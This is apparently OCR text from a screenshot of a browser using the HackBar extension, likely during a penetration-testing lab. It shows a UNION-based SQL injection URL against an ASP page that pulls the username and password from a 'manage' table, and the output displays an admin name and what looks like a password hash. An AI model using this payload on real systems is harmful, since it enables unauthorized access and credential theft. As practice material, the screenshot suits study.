 不安全 219.153.49.228:43794/new_list.asp?id=-2%20%20UNION%20%20%20all%20SE...
21
d3
ASP.NET
FE
H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 382 100% Online
admin_mz
72e1bfc3f01b7583
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:43794/new_list.asp?id=-2  UNION   all SELECT '1',(select  top 1 username from manage ),(select  top 1 password from manage),'4'
切割Url
提交
Post data Referer User Agent Cookies 清空RUC